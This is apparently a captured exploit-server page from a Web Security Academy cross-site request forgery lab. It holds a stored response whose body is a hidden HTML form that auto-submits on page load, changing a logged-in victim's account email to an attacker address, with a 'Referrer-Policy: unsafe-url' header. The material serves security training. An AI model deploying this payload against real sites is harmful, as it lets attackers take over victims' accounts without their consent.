 Craft a response
URL: https://exploit-aca71f711e7ba021c09f2b20015a0067.web-security-academy.net/ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net
HTTPS
File:
/ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<form action="https://ace61fdf1ed7a095c0b42be100bb0013.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="mail&#64;evil&#46;me" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
Store
View exploit
Deliver exploit to victim
Access log